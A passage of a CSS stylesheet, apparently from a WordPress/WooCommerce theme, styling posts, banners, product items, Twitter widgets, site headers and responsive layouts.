    background-color: #f0f0f0;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    padding: 10px 15px;
}
.post-item-default .is_sticky .fa-thumb-tack{
    color: #ff8400;
    position: absolute;
    top: 7px;
    left: -20px;
    font-size: 22px;
}
.post-item-default .entry-title{
    margin-bottom: 10px;
}
.post-item-default .entry-header .meta > *{
    vertical-align: middle;
}
.post-item-default .entry-header .screen-reader-text{
    color: #999;
}
.post-item-default .entry-header .sp{
    margin: 0 10px;
    color: #ccc;
    font-size: 7px;
}
.post-item-default .entry-header{
    margin-bottom: 15px;
}
.post-item-default .comments-link .screen-reader-text{
    display: none;
}
.post-item-default .entry-title{
    padding-right: 40px;
    position: relative;
    display: inline-block;
}
.post-item-default .entry-title.is_sticky{
    color: #ff8400;
}
.post-item-default .edit-url{
    width: 32px;
    height: 32px;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    background-color: #2196F3;
    border: 2px solid #2196F3;
    color: #fff;
    font-size: 18px;
    display: block;
    position: absolute;
    top: 0;
    right: 0;
    text-align: center;
    -webkit-transition: all 300ms ease-out;
    -moz-transition: all 300ms ease-out;
    -ms-transition: all 300ms ease-out;
    -o-transition: all 300ms ease-out;
    transition: all 300ms ease-out;
    line-height: 28px;
}
.post-item-default .edit-url:hover{
    background-color: #fff;
    color: #2196F3;
}
.post-item-default .entry-footer .screen-reader-text{
    color: #999;
}
.post-item-default .entry-content a,
.post-item-default .entry-summary a,
.post-item-default .comment-content a{color: #337ab7}

.post-item-default blockquote{
    margin: 20px 0 20px 30px;
}
.post-item-default dd{
    margin: 0 30px 20px
}
.post-item-default ul{
    list-style: disc;
}
.post-item-default li > ul{
    margin-left: 10px;
}
.format-gallery .gallery{
    margin-bottom: 20px;
}
.post-item-default address{
    font-style: italic;
}
.post-item-default mark,
.post-item-default ins{
    background: #eee;
    text-decoration: none;
}
.post-item-default .wp-caption .wp-caption-text{margin:0.8075em 0; font-style: italic}
.post-item-default .post-thumbnail{
    margin-bottom: 1em;
}
.post-item-default .entry-summary{
    padding-left: 0;
}
.post-item-default input,
.post-item-default input[type="password"]{
    -webkit-border-radius: 20px;
    -moz-border-radius: 20px;
    border-radius: 20px;
}
.post-item-default .page-links{
    margin: 6px 0 12px 0;
}
.sidebar .search-form{
    position: relative;
    margin-bottom: 15px;
}
.sidebar .search-form .search-field{
    -webkit-border-radius: 25px;
    -moz-border-radius: 25px;
    border-radius: 25px;
    border-width: 2px;
}
.sidebar .search-form .search-submit{
    position: absolute;
    top: 0;
    right: 4px;
    color: #333;
    padding: 0;
    height: 44px;
    width: 40px;
    background-color: transparent;
    line-height: 44px;
}
/*.no-ovic-toolkit .post-item .post-meta{
    display: none;
}
.no-ovic-toolkit .post-item .post-thumb{
    margin-bottom: 22px;
}
.post-item .post-category + .post-category{
    margin-top: 7px;
}*/
/* [ovic-products-style5] */
.ovic-products-style5{
    padding: 8px;
    border: 2px solid #e6e6e6;
}
.ovic-products-style5 .ovic-title{
    font-size: 20px;
    font-weight: bold;
    padding: 3px 10px 7px 10px;
    color: #000;
}
.product-item.style-9 .ovic-countdown .number{
    width: 47px;
    height: 47px;
    padding-top: 2px;
}
.product-item.style-9 .ovic-countdown .text {
    font-size: 12px;
    position: absolute;
    bottom: 3px;
    right: 0;
    left: 0;
}
.product-item.style-9 .ovic-countdown > span {
    margin-right: 15px;
}
.product-item.style-9 .ovic-countdown > span:last-child{
    margin-right: 0 !important;
}
.product-item.style-9 .product-thumb{
    margin-bottom: 8px;
}
.product-item.style-9 .price{
    margin-bottom: 13px !important;
}
.ovic-tabs:hover,
.ovic-products:hover{
    z-index: 16;
}

.ovic-twitter.default .tweet-icon{
    width: 44px;
    height: 44px;
    background-color: #90bf2a;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    color: #fff;
    text-align: center;
    font-size: 20px;
    display: inline-block;
    line-height: 44px;
    vertical-align: middle;
}
.ovic-twitter.default .tweet-info > div{
    display: inline-block;
    vertical-align: middle;
    margin-left: 6px;
}
.ovic-twitter.default .tweet-name{
    font-size: 18px;
    color: #222;
    line-height: 22px;
}
.ovic-twitter.default .tweet-screen_name{
    font-size: 16px;
    color: #666;
    line-height: 20px;
}
.ovic-twitter.default .tweet-text{
    margin-top: 10px;
    color: #666;
    line-height: 20px;
}
.ovic-twitter.default .tweet-source{
    color: #90bf2a;
    line-height: 20px;
}
.ovic-twitter.default .tweet-source a:hover{
    text-decoration: underline;
}
.ovic-twitter.default .tweet-titme{
    margin-top: 2px;
    color: #444;
}
.ovic-twitter.default .row-item:not(:first-child){
    border-top: 1px solid #e6e6e6;
    padding-top: 30px;
    margin-top: 18px;
}
.ovic-twitter.default .box-title{
    font-weight: bold;
    font-size: 24px;
    border-bottom: 2px solid #e6e6e6;
    padding-bottom: 15px;
    margin-bottom: 23px;
}
@media (min-width: 1200px){
    .product-item.style-9 .product-thumb .wp-post-image,
    .product-item.style-9 .product-thumb .thumb-link:before{
        -webkit-transition: all 300ms ease-out;
        -moz-transition: all 300ms ease-out;
        -ms-transition: all 300ms ease-out;
        -o-transition: all 300ms ease-out;
        transition: all 300ms ease-out;
        z-index: 5;
    }
    .product-item.style-9:hover .product-thumb .wp-post-image{
        -webkit-transform: scale(1.15);
        -moz-transform: scale(1.15);
        -ms-transform: scale(1.15);
        -o-transform: scale(1.15);
        transform: scale(1.15);
    }
    .product-item.style-9 .product-thumb .thumb-link:before{
        width: 100%;
        height: 100%;
        content: "";
        position: absolute;
        top: 0;
        left: 0;
        background-color: rgba(0, 0, 0, 0.3);
        z-index: 9;
        opacity: 0;
        visibility: hidden;
    }
    .product-item.style-9:hover .product-thumb .thumb-link:before{
        opacity: 1;
        visibility: visible;
    }


    /* [effect style4] */
    .ovic-banner.style7,
    .ovic-banner.style8,
    .ovic-banner.style9,
    .ovic-banner.style10,
    .ovic-iconbox.style6 .box-image a{
        display: block;
        overflow: hidden;
        position: relative;
    }
    .ovic-banner.style7:before,
    .ovic-banner.style8:before,
    .ovic-banner.style9:before,
    .ovic-banner.style10:before,
    .ovic-iconbox.style6 .box-image a:before{
        content: "";
        position: absolute;
        left: 0;
        top: 0;
        bottom: 0;
        right: 0;
        background-color: rgba(0,0,0,0.3);
        opacity: 0;
        filter: alpha(opacity=0);
        -webkit-transition: all .8s ease 0s;
        -o-transition: all .8s ease 0s;
        transition: all .8s ease 0s;
        z-index: 1;
    }

    .ovic-banner.style7:hover:before,
    .ovic-banner.style8:hover:before,
    .ovic-banner.style9:hover:before,
    .ovic-banner.style10:hover:before,
    .ovic-iconbox.style6 .box-image a:hover:before{
        opacity: 1;
        filter: alpha(opacity=100);
    }
    .ovic-banner.style7 img,
    .ovic-banner.style8 img,
    .ovic-banner.style9 img,
    .ovic-banner.style10 img,
    .ovic-iconbox.style6 .box-image img{
        -webkit-transition: all .8s ease 0s;
        -o-transition: all .8s ease 0s;
        transition: all .8s ease 0s;
    }
    .ovic-banner.style7:hover img,
    .ovic-banner.style8:hover img,
    .ovic-banner.style9:hover img,
    .ovic-banner.style10:hover img,
    .ovic-iconbox.style6 .box-image:hover img{
        -webkit-transform: scale(1.1);
        -ms-transform: scale(1.1);
        -o-transform: scale(1.1);
        transform: scale(1.1);
    }
    .ovic-banner.style7 .texts,
    .ovic-banner.style8 .texts,
    .ovic-banner.style9 .texts,
    .ovic-banner.style10 .texts{
        z-index: 5;
    }


}
/* [ovic-banner.style7] */
.ovic-banner.style7,
.ovic-banner.style8,
.ovic-banner.style9,
.ovic-banner.style10{
    position: relative;
}
.ovic-banner.style7 .texts,
.ovic-banner.style8 .texts,
.ovic-banner.style9 .texts,
.ovic-banner.style10 .texts{
    position: absolute;
    top: 0;
    right: 0;
    height: 100%;
    width: 220px;
    padding: 0 30px;
    z-index: 8;
}
.ovic-banner.style10 .texts{
    padding: 0 10px;
}
.ovic-banner.style7 .texts .display-table,
.ovic-banner.style8 .texts .display-table,
.ovic-banner.style9 .texts .display-table,
.ovic-banner.style10 .texts .display-table{
    display: table;
    table-layout: fixed;
    width: 100%;
    height: 100%;
}
.ovic-banner.style7 .texts .display-table .table-cell,
.ovic-banner.style8 .texts .display-table .table-cell,
.ovic-banner.style9 .texts .display-table .table-cell,
.ovic-banner.style10 .texts .display-table .table-cell{
    display: table-cell;
    vertical-align: middle;
    text-align: center;
}
.ovic-banner.style7 .texts .text-1{
    font-size: 20px;
    font-style: italic;
    font-family: "Playfair Display", san-serif;
    color: #eee;
}
.ovic-banner.style7 .texts .text-2{
    font-weight: bold;
    font-size: 30px;
    margin-top: 10px;
    text-transform: uppercase;
    line-height: 100%;
    color: #fff;
}
.ovic-banner.style8 .texts{
    width: 200px;
    padding: 0;
    color: #fff;
    text-transform: uppercase;
}
.ovic-banner.style8 .texts .text-1,
.ovic-banner.style8 .texts .text-3{
    font-size: 22px;
    font-weight: 600;
}
.ovic-banner.style8 .texts .text-2{
    font-size: 30px;
    font-weight: bold;
    margin: 11px 0 9px 0;
}
.ovic-banner.style9 .texts{
    width: 320px;
    padding: 0 20px;
}
.ovic-banner.style9 .texts .text-1,
.ovic-banner.style9 .texts .text-4{
    color: #666;
    font-size: 15px;
    text-transform: uppercase;
    font-weight: 400;
}
.ovic-banner.style9 .texts .text-2{
    color: #222;
    font-size: 40px;
    text-transform: uppercase;
    font-weight: bold;
    line-height: 38px;
    margin-top: 2px;
}
.ovic-banner.style9 .texts .text-3{
    font-family: "Playfair Display", san-serif;
    color: #222;
    font-size: 40px;
    font-weight: bold;
    font-style: italic;
    line-height: 38px;
}
.ovic-banner.style9 .texts .text-4{
    font-size: 14px;
    margin-top: 10px;
}
.product-item.style-8 .review-count{
    line-height: 14px;
    font-size: 14px;
    height: 14px;
    display: inline-block;
    vertical-align: top;
    margin-left: 2px;
}
.ovic-banner.style10 .texts{
    font-size: 28px;
    line-height: 30px;
    font-weight: bold;
    color: #000;
    text-transform: uppercase;
}
.ovic-banner.style10 .texts .text-3{
    font-size: 18px;
    font-weight: 600;
}
/* [ovic-products-style6] */

.ovic-products-style6 .box-container{
    position: relative;
}
.ovic-products-style6 .box-banner{
    position: absolute;
    top: 0;
    right: 0;
    z-index: 1;
}
.ovic-products-style6 .ovic-title{
    font-size: 30px;
    font-weight: bold;
}

.ovic-products-style6 .box-content{
    position: relative;
    z-index: 2;
    padding: 43px 40px 28px 40px;
}
.ovic-products-style6 .product-item.style-1.style-6 .group-button,
.ovic-products-style6 .product-item.style-1.style-6 .group-button::before{
    background-color: #fafafa;
}
.font-weight-bold{
    font-weight: bold;
}
.ovic-banner.style1{
    display: table;
    table-layout: fixed;
    width: 100%;
}
.ovic-banner.style1 > div{
    display: table-cell;
    vertical-align: middle;
}
.ovic-banner.style1 > div.banner-img{
    width: 296px;
    padding-right: 15px;
    overflow: hidden;
}
.ovic-banner.style1 .banner-content{
    position: relative;
}

.ovic-banner.style1 .arrow {
    width: 0;
    height: 0;
    border-top: 12px solid transparent;
    border-right-width: 14px;
    border-right-style: solid;
    border-right-color: inherit;
    border-bottom: 12px solid transparent;
    position: absolute;
    top: 50%;
    margin-top: -12px;
    left: -14px;
}
.ovic-banner.style1 .banner-content{
    text-transform: uppercase;
}
.ovic-banner.style1 .text-1,
.ovic-banner.style1 .text-3{
    font-size: 26px;
    font-weight: 600;
    color: #eee;
    line-height: 100%;
}
.ovic-banner.style1 .text-2{
    font-size: 35px;
    font-weight: bold;
    color: #fff;
    line-height: 100%;
    margin: 4px 0 3px 0 ;
}
.ovic-banner.style1 .text-4-container{
    font-size: 35px;
    font-weight: bold;
    color: #fff;
    line-height: 100%;
    margin-top: 25px;
}
.ovic-banner.style1 .text-4-container .text-5{
    font-size: 50px;
}

.ovic-banner.style1 .banner-link{
    background-color: #7faf51;
    border: 2px solid #7faf51;
    margin-top: 25px;
    height: 46px;
    line-height: 42px;
    -webkit-transition: all 300ms ease-out;
    -moz-transition: all 300ms ease-out;
    -ms-transition: all 300ms ease-out;
    -o-transition: all 300ms ease-out;
    transition: all 300ms ease-out;
    color: #fff;
}
.ovic-banner.style1 .banner-link:hover{
    background-color: transparent;
    border-color: #d2d2d2;
}

.ovic-banner.style1.style2 .text-1{
    font-size: 20px;
    color: #fff;
    font-family: "Playfair Display", san-serif;
    font-style: italic;
    font-weight: normal;
    text-transform: none;
    margin-bottom: 10px;
}
.ovic-banner.style1.style2 .text-2,
.ovic-banner.style1.style2 .text-3,
.ovic-banner.style1.style2 .text-4{
    font-size: 35px;
    font-weight: bold;
    color: #fff;
    margin: 0;
    line-height: 100%;
}
.ovic-banner.style1 .banner-img-link{
    display: block;
    overflow: hidden;
    position: relative;
}
.header.style-2.style-6 .header-top{
    background-color: #fff !important;
    border-bottom: 1px solid #e3e3e3;
}
.header.style-2.style-6 .top-bar-menu > *,
.header.style-2.style-6 .top-bar-menu.ovic-menu li > a > .icon,
.header.style-2.style-6 .top-bar-menu .socials-list a{
    color: #333;
}
.header.style-2.style-6 .top-bar-menu > * > a:hover,
.header.style-2.style-6 .top-bar-menu > * a.wcml-cs-item-toggle:hover,
.header.style-2.style-6 .top-bar-menu .socials-list a:hover{
    color: #000 !important;
    opacity: 1;
}
.header.style-2.style-6 .top-bar-menu > * > a::before,
.header.style-2.style-6 .top-bar-menu > * a.wcml-cs-item-toggle::before{
    background-color: #e3e3e3;
}
.header.style-2.style-6 .top-left-menu-container .top-bar-menu > * > a::before{
    left: auto;
    right: 0;
}
.header.style-6 .top-bar-menu:not(.right) > *{
    margin-right: 0;
}
.header.style-6:not(.style-9) .block-wishlist .woo-wishlist-link .wishlist-count,
.header.style-6:not(.style-9) .block-cart-link .link-dropdown .count{
    color: #222;
}
.ovic-accordion.style1 {
    border: 2px solid #ffdf00;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    padding-top: 10px;
}
.ovic-accordion.style1 .accordion:not(:last-child){
    padding: 0 18px;
}
.ovic-accordion.style1 .accordion:not(:first-child) .ovic-iconbox.style10{
    border-top: 1px solid #e3e3e3;
}
.ovic-accordion.style1 .ovic-iconbox.style10{
    padding: 20px 0 13px 10px;
}
.ovic-iconbox.style9{
    background-color: #ffdf00;
    color: #000;
    padding: 20px 20px 20px 30px;
}
.ovic-iconbox.style9 .inner{
    display: table;
    table-layout: fixed;
    width: 100%;

}
.ovic-iconbox.style9 .texts{
    font-size: 14px;
    line-height: 16px;
    padding-left: 6px;
}
.ovic-iconbox.style9 .inner > div{
    display: table-cell;
    vertical-align: middle;
}
.ovic-iconbox.style9 .box-icon{
    width: 32px;
}


.ovic-iconbox.style10{
    padding: 10px;
}
.ovic-iconbox.style10 .inner{
    position: relative;
}
.ovic-iconbox.style10 .block-icon,
.ovic-iconbox.style10 .block-content{
    text-align: center;
}
.ovic-iconbox.style10 .block-icon span:before{
    font-size: 36px;
    line-height: 100%;
}
.ovic-iconbox.style10 .block-content{
    text-transform: uppercase;
    font-weight: bold;
    font-size: 16px;
    color: #222;
}
.ovic-iconbox.style10 .block-content{
    margin-top: 9px;
}
.ovic-iconbox.style10 .block-number{
    width: 31px;
    height: 31px;
    line-height: 31px;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    color: inherit;
    font-size: 16px;
    font-weight: 600;
    text-align: center;
    position: absolute;
    top: 0;
    /*left: 0;*/
    left: calc(50% - 90px);
    background-color: #ffdf00;
}
.ovic-iconbox.style10 .block-icon{
    color: #888888;
}
.ovic-banner.style5.texts_style1 .texts,
.ovic-banner.style5.style6.texts_style2 .texts{
    width: 138px;
}
.ovic-banner.style5.texts_style1 .table-cell,
.ovic-banner.style5.style6.texts_style2 .table-cell{
    padding: 15px 0;
}
.ovic-banner.style5.texts_style1 .text-1,
.ovic-banner.style5.texts_style1 .text-2{
    font-size: 16px;
}
.ovic-banner.style5.texts_style1 .text-3{
    font-size: 14px;
}
.ovic-banner.style5.texts_style1 .link-text,
.ovic-banner.style5.style6.texts_style2 .link-text{
    padding: 0 22px;
    font-weight: bold;
}
.ovic-banner.style5.texts_style1 .text-3-container{
    margin-top: 3px;
}

.ovic-banner.style5.texts_style1 .link-text-container{
    margin-top: 12px;
}
.ovic-person.style1 .avatar img{
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
}
.ovic-person.style1 .avatar{
    width: 92px;
    height: 92px;
    border: 4px solid #ffdf00;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    position: absolute;
    top: 0;
    left: 50%;
    margin-left: -46px;
}
.ovic-person.style1 .content-person{
    background-color: #ffdf00;
    padding: 58px 30px 88px 30px;
    color: #222;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
}
.ovic-person.style1 .name{
    font-weight: bold;
    font-size: 16px;
    color: #333;
    margin-bottom: 0;
}
.ovic-person.style1 .person-positions{
    color: #666;
    font-weight: 400;
}
.ovic-person.style1 .person-desc{
    font-style: italic;
    font-weight: 400;
    margin-top: 42px;
}
.ovic-person.style1 .inner{
    position: relative;
    padding-top: 46px;
}
.ovic-slide.style2 .slick-dots{
    position: absolute;
    bottom: 20px;
    margin-top: 0;
    width: 100%;
}
.ovic-slide.style2 .slick-dots button{
    width: 13px;
    height: 13px;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    background-color: #666666;
    border: 2px solid #ffdf00;
}
.ovic-slide.style2 .slick-dots .slick-active button{
    background-color: transparent !important;
    border-color: #fff;
}
.post-style4 .post-date,
.post-style4 .post-content{
    display: none;
}
.post-style4 .post-author a{
    max-width: 60px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    display: inline-block;
    vertical-align: middle;
}
.post-style2.post-style4{
    text-align: left;
}
.post-style4 .post-info .post-title{
    font-size: 16px;
    color: #222;
    margin-bottom: 17px;
}
.ovic-blog-style3 .slick-slider .slick-arrow{
    width: 8px;
    height: 12px;
    text-align: center;
    line-height: 12px;
    border: none;
    color: #666;
    top: -42px;
    opacity: 1;
    visibility: visible;
    left: auto;
    right: 22px;
    font-size: 20px;
}
.ovic-blog-style3 .slick-slider .slick-arrow.next{
    right: 0;
}
.ovic-blog-style3 .ovic-title{
    font-size: 22px;
    font-weight: bold;
    color: #222;
    margin-bottom: 26px;
}
.post-style2.post-style4 .post-thumb{
    margin-bottom: 14px;
}
.post-style4 .post-meta{
    margin-bottom: 18px;
}
.ovic-socials .socials-list li{
    margin-bottom: 8px;
}
/*.product-item.style-1.style-6 .des{
    line-height: 1.4em;
    height: 3em;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}*/
.ovic-custommenu.style01 .widgettitle{
    font-size: 24px;
    font-weight: bold;
    margin-bottom: 18px;
}
.product-item.list .add-to-cart a{
    color: #fff;
    border-width: 2px;
}
.product-item.list .add-to-cart a:hover{
    background-color: transparent;
}
.product-item.style-1 .inner,
.product-item.style-1 .add-to-cart{
    max-width: 100%;
}
.product-item.style-1 .add-to-cart{
    padding: 0 14px;
}
.product-item.style-1 .add-to-cart a{
    border: 2px solid #e73918;
    max-width: 100%;
    margin: 0;
}
.woocommerce-Tabs-panel .comment-respond .comment-form .form-submit input{
    padding: 7px 30px;
    border: 2px solid #e73918;
}
.page-404 .button:before{
    font-family: "FontAwesome";
    content: "\f104";
    display: inline-block;
    width: 0;
    -webkit-transition: all 300ms ease-out;
    -moz-transition: all 300ms ease-out;
    -ms-transition: all 300ms ease-out;
    -o-transition: all 300ms ease-out;
    transition: all 300ms ease-out;
    opacity: 0;
    text-align: left;
}
@media (min-width: 1200px){
    .page-404 .button:hover:before{
        width: 16px;
        opacity: 1;
    }
    .woocommerce-Tabs-panel .comment-respond .comment-form .form-submit input:hover{
        background-color: transparent;
        color: #e73918;
    }
    .widget-ovic-mailchimp.style3 .submit-newsletter.button:hover{
        opacity: 1;
        /*text-decoration: underline;*/
    }
    .product-item.style-1 .add-to-cart a:hover{
        background-color: transparent;
        color: #e73918;
    }
    .ovic-products-style6 .box-content{
        padding-right: 100px;
    }
    .ovic-banner.style1 .banner-img-link:after{
        position: absolute;
        top: 0;
        left: 0;
        bottom: 0;
        right: 0;
        content: "";
        background-color: rgba(0, 0, 0, 0.3);
        opacity: 0;
        visibility: hidden;
        -webkit-transition: all 300ms ease-out;
        -moz-transition: all 300ms ease-out;
        -ms-transition: all 300ms ease-out;
        -o-transition: all 300ms ease-out;
        transition: all 300ms ease-out;
    }
    .ovic-banner.style1:hover .banner-img-link:after{
        opacity: 1;
        visibility: visible;
    }
    .ovic-banner.style1 > div.banner-img img{
        -webkit-transition: all 300ms ease-out;
        -moz-transition: all 300ms ease-out;
        -ms-transition: all 300ms ease-out;
        -o-transition: all 300ms ease-out;
        transition: all 300ms ease-out;
    }
    .ovic-banner.style1:hover > div.banner-img .banner-img-link img{
        -webkit-transform: scale(1.1);
        -moz-transform: scale(1.1);
        -ms-transform: scale(1.1);
        -o-transform: scale(1.1);
        transform: scale(1.1);
    }
}
@media (max-width: 1199px){
    .ovic-banner.style1 .text-4-container,
    .ovic-banner.style1 .text-2{
        font-size: 30px;
    }
    .ovic-banner.style1 .text-1,
    .ovic-banner.style1 .text-3{
        font-size: 22px;
    }
    .ovic-banner.style1 .text-4-container .text-5{
        font-size: 45px;
    }
    .ovic-products-style6 .ovic-title{
        margin-bottom: 25px;
    }
    .ovic-products-style6 .box-content{
        padding: 22px 30px 30px 30px;
    }
    .product-item.style-8 .product-thumb{
        width: 110px;
    }
    .product-item.style-8 .product-name{
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
    }
    .ovic-products-style7 .product-thumb{
        margin-right: 10px !important;
    }

    .ovic-custommenu.style05 > .widget_nav_menu > .ovic-menu-wapper > .menu > li.menu-item-has-children > a::after{
        display: none;
    }
    .ovic-custommenu.style05 > .widget_nav_menu > .ovic-menu-wapper > .menu > li > a{
        padding: 0;
    }
}
@media (min-width: 992px) and (max-width: 1199px){
    .ovic-banner.style1 > div.banner-img{
        width: 230px;
    }
}
@media (max-width: 991px){
    .product-item.style-1.style-6 .des{
        display: none;
    }
    .product-item.style-1.style-6 .group-button{
        padding: 10px;
    }
}
@media (max-width: 767px){
    .ovic-banner.style5,
    .ovic-banner.style7,
    .ovic-banner.style8,
    .ovic-banner.style9,
    .ovic-banner.style10,
    .ovic-banner.style1,
    .ovic-banner.style1 .banner-content{
        max-width: 100%;
    }
    .ovic-banner.style9 .texts{
        display: none;
    }
    .product-item.style-8 .product-thumb{
        width: 100%;
        max-width: 100% !important;
        float: none;
        margin-right: 0 !important;
    }

    .ovic-banner.style1,
    .ovic-banner.style1 > div{
        display: block;
    }
    .ovic-banner.style1 > div.banner-img{
        width: 100%;
        padding-right: 0;
        text-align: center;
    }
    .ovic-banner.style1 .banner-content{
        margin-top: 16px;
        padding: 20px;
        margin-left: 0;
    }
    .ovic-banner.style1 .arrow {
        border-left: 12px solid transparent !important;
        border-right: 12px solid transparent !important;
        border-bottom-width: 14px;
        border-bottom-style: solid;
        border-bottom-color: inherit !important;
        border-top: none;
        position: absolute;
        top: -14px;
        margin-top: 0;
        left: 50%;
        margin-left: -12px;
    }
    .ovic-banner.style1 .banner-link{
        margin-bottom: 0;
    }
    .ovic-tabs.style1 .tab-link{
        margin-top: 10px;
        margin-bottom: 0!important;
        overflow-x: scroll;
        -webkit-overflow-scrolling: touch;
        white-space: nowrap;
    }
    .ovic-custommenu.style01 .widgettitle{
        cursor: pointer;
        position: relative;
    }
    .ovic-custommenu.style01 .widgettitle:before{
        position: absolute;
        top: 0;
        right: 0;
        content: "+";
        width: 20px;
        height: 20px;
        line-height: 20px;
        text-align: center;
        font-weight: normal;
    }
    .ovic-custommenu.style01 .opened .widgettitle:before{
        content: "-";
    }
    .header-mobile-language-select{
        margin-bottom: 0;
    }
    .header-mobile-language-select a{
        font-size: 14px;
    }
    .header-mobile-language-select li:not(:first-child){
        margin-top: 10px;
    }
    .widgettitle{
        cursor: pointer;
    }

}
@media (max-width: 479px){
    .widget-ovic-mailchimp.style4 .newsletter-form-wrap .input-text{
        width: 195px;
    }
    .widget-ovic-mailchimp.style4 .title{
        font-size: 26px;
    }
    .widget-ovic-mailchimp.style4 .desc{
        font-size: 14px;
    }
    .widget-ovic-mailchimp.style4 .desc strong{
        font-size: 16px;
    }
}
.header-style-04-user-link{
    margin-bottom: 0;
    list-style: none;
}
.header-banner{
    position: relative;
}
.header-banner h2{
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    -moz-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    -o-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    color: #fff;
    font-size: 40px;
    font-weight: bold;
}

.widget-twitter .widgettitle{
    margin-bottom: 35px;
}
.widget-twitter .tweet{
    display: table;
    table-layout: fixed;
}
.widget-twitter .tweet > div{
    display: table-cell;
    vertical-align: top;
}
.widget-twitter .tweet > div.tweet-avatar{
    width: 37px;
}
.widget-twitter .tweet > div.tweet-avatar img{
    width: 37px;
    height: 37px;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
}
.widget-twitter .tweet .tweet-name{
    font-weight: 600;
    color: #ccc;
    line-height: 18px;
}
.widget-twitter .tweet .name{
    color: #222;
}
.widget-twitter .tweet .tweet-text{
    color: #666;
}
.widget-twitter .tweet .tweet-source{
    color: #e73918;
}
.widget-twitter .tweet .tweet-info{
    padding-left: 10px;
}
.widget-twitter .tweet .tweet-follow{
    font-size: 13px;
    color: #666;
}
.widget-twitter .tweet .tweet-follow > span:not(:first-child){
    margin-left: 35px;
}
.widget-twitter .tweet:not(:first-child){
    margin-top: 25px;
}
.widget-twitter .tweet-all{
    padding-left: 47px;
    color: #ccc;
    font-weight: bold;
    text-transform: uppercase;
    margin-top: 18px;
}
.widget-twitter .tweet-all a{
    text-decoration: underline;
}

.widget_recent_comments .recentcomments{
    color: #222;
    font-weight: 600;
}
.widget_recent_comments .recentcomments span{
    color: #666;
    font-weight: 400;
}
.blog-sidebar .widget{
    padding-bottom: 26px;
    margin-bottom: 36px;
}
.woocommerce-Tabs-panel .commentlist .comment{
    margin-bottom: 20px;
}
.woocommerce-Tabs-panel .commentlist .comment .rating-wapper{
    line-height: 16px;
}
.woocommerce-Tabs-panel{
    border-bottom: none;
}
@media (min-width: 1200px){
    .widget .widgettitle .arrow{
        display: none;
    }
}
@media(max-width: 991px){
    .header-banner h2{
        font-size: 25px;
        line-height: 100%;
    }
}
@media(max-width: 767px){
    .header-banner h2{
        font-size: 20px;
    }
}
@media(max-width: 640px){
    .main-container,
    .fullwidth-template-no-title{
        margin-bottom: 30px;
        padding-top: 30px;
    }
    .header-banner{
        display: none;
    }
}
/*UPDATE CATALOG MODE*/
.enable-catalog .product-item .price,
.enable-catalog .product-item .group-button,
.enable-catalog .product-item.style-1 .group-button{
    display: none!important;
}
/*UPDATE OPTION 08*/
.header.style-8 .header-middle{
    padding: 21px 0;
}
.header.style-8 .main-menu > .menu-item{
    color: #fff;
}
.header.style-8 .main-menu > .menu-item > a::before{
    background-color: #fff;
}
.header.style-8 .box-search-click .btn-submit,
.header.style-8 .block-cart-link .group-cart-link > :first-child,
.header.style-8 .block-wishlist .woo-wishlist-link,
.header.style-8 .block-userlink>a{
    color: #fff!important;
}
.header.style-8 .block-userlink .text,
.header.style-8 .group-cart-link .text,
.header.style-8 .block-wishlist .wishlist-count{
    display: none;
}
.header.style-8 .block-cart-link .link-dropdown{
    color: transparent;
}
.header.style-8 .group-cart-link .amount{
    color: #fff;
    font-weight: 600;
    font-size: 14px;
}
.header.style-8 .block-cart-link .link-dropdown .count{
    top: -4px;
}
.header.style-8{}
.header.style-8{}
@media(min-width: 1025px){
    #header.header.style-8{
        position: absolute;
        top: 0;
        width: 100%;
        z-index: 100;
        background-color: rgba(0,0,0,0.1);
    }
    .admin-bar #header.header.style-8 {
        top: 32px !important;
    }
}
/*====================
UPDATE NEW HOME 9 -->
=====================*/
.container-inner{
    max-width: 1810px;
    padding:0 15px;
    margin: 0 auto;
}
.container-inner:before,
.container-inner:after{
    content: " ";
    display: table;
}
.container-inner:after{
    clear: both;
}
.header.style-9 .header-top {
    border-bottom: 1px solid rgba(0, 0, 0, 0.11)!important;
}
.header.style-9 .top-bar-menu .socials-list a{
    margin-right: 11px;
}
.header.style-9 .top-bar-menu > * > a,
.header.style-9 .top-bar-menu > * a.wcml-cs-item-toggle{
    padding: 8.5px 30px;
}
.header.style-9 .top-bar-menu > * > a::before,
.header.style-9 .top-bar-menu > * a.wcml-cs-item-toggle::before{
    background-color: rgba(0, 0, 0, 0.11)!important;
}
.header.style-9 .box-header-info .form-search>*{
    display: table-cell;
    vertical-align: middle;
}
.header.style-9 .form-search{
    position: static;
    opacity: 1!important;
    visibility: visible!important;
    display: table;
    width: 100%;
    border: 1px solid #e3e3e3;
    border-radius: 30px;
    background-color: #fafafa;
}
.header.style-9 .block-search .category{
    display: inherit;
}
.header.style-9 .block-search .category select{
    width: 164px;
    font-size: 14px;
}
.header.style-9 .chosen-container-single .chosen-single,
.header.style-9 .chosen-container-active.chosen-with-drop .chosen-single{
    border: none;
    border-right: 1px solid #e3e3e3;
    padding: 9px 30px;
    color: #000000;
    text-align: left;
}
.header.style-9 .chosen-container-single .chosen-single div{
    width: 68px;
}
.header.style-9 .chosen-container-single .chosen-single div b:before{
    font-size: 12px;
}
.header.style-9 .chosen-container .chosen-results{
    text-align: left;
    font-size: 15px;
}
.header.style-9 .chosen-container-single .chosen-search input[type=text]{
    font-size: 14px;
}
.header.style-9 .block-search .input{
    border: none;
    height: 42px;
